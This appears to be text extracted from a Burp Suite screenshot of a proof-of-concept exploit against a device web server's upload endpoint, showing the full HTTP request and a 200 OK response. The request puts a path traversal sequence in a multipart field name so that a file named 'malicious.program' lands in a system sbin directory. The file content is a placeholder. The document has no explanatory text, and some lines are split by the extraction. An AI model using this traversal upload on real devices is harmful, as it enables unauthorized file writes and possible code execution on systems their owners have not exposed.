 Request
Pretty Raw Hex \n
1 POST /contentwebserver/upload HTTP/1.1
2 Host: 10.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------12552735029913057752829397207
8 Content-Length: 1011
9 Origin: http://10.0.0.1:8080
10 Connection: close
11 Referer: http://10.0.0.1:8080/efiling/UploadArchive.html?v=1517352288ta
12 Cookie: Locale=en-US,en#q=0.5; BrowserLang=en_US; pageTrack=MAIN%3DDEVICE; Session=
10.0.0.2.c8a776a2c87613d78cbb94c558269c61; IgnoreSessionTimeout=3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------12552735029913057752829397207
16 Content-Disposition: form-data; name="formSubmitCompleteEventHandler"
17
18 frames[1].formSubmitComplete
19 -----------------------------12552735029913057752829397207
20 Content-Disposition: form-data; name="DeviceInformationModel"
21
22 <DeviceInformationModel><Command><Move><commandNode>FileStorages</commandNode><Params><source><
File>test.txt</File><name>Upload</name></source><destination><name>DataImport</name></destinati
on></Params></Move></Command></DeviceInformationModel>
23 -----------------------------12552735029913057752829397207
24 Content-Disposition: form-data; name="CsrfpId"
25
26 10.0.0.2.c8a776a2c87613d78cbb94c558269c61
27 -----------------------------12552735029913057752829397207
28 Content-Disposition: form-data; name="/./../../../../../home/SYSROM_SRC/sbin/malicious.program"
; filename="test.txt"
29 Content-Type: text/plain
30
31 MALICIOUS_CONTENT_WRITTEN_INTO_THE_HARD_DISK
32
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Mar 2023 09:31:14 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=63072000
6 Accept-Language: en-US,en;q=0.5
7 Content-Length: 656
8 Connection: close
9 Content-Type: text/html;charset=ascii
10
11 <html>
<body>
<form>
12 <INPUT TYPE="hidden" NAME="DeviceInformationModel
" Value="
&lt;DeviceInformationModel&gt;&lt;Command&gt;&lt;
Move&gt;&lt;commandNode&gt;FileStorages&lt;/comma
ndNode&gt;&lt;Params&gt;&lt;source&gt;&lt;File&gt
;test.txt&lt;/File&gt;&lt;name&gt;Upload&lt;/name
&gt;&lt;/source&gt;&lt;destination&gt;&lt;name&gt
;DataImport&lt;/name&gt;&lt;/destination&gt;&lt;/
Params&gt;&lt;Response&gt;&lt;statusOfOperation&g
t;STATUS_RESOURCE_NOT_FOUND&lt;/statusOfOperation
&gt;&lt;/Response&gt;&lt;/Move&gt;&lt;/Command&gt
;&lt;/DeviceInformationModel&gt;"/>
13 <script type="text/javascript">
14 parent.frames[1].formSubmitComplete();
15 </script>
</form>
</body>
</html>